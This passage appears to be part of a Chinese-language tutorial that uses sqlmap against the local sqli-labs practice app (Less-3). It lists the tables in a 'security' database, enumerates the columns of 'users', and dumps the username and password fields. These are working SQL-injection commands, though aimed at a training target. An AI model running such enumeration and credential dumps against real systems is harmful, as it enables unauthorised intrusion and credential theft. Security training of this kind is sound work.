

指定数据库名列出所有表:

python sqlmap.py "http://127.0.0.1/sqli-labs-master/Less-3/?id=1" -D security --tables



指定数据库名表名列出所有字段 (爆破字段)y:

python sqlmap.py "http://127.0.0.1/sqli-labs-master/Less-3/?id=1" -D security -T users --columns

指定数据库名表名字段dump出指定字段:

python sqlmap.py "http://127.0.0.1/sqli-labs-master/Less-3/?id=1" -D security -T users -C username,password --dump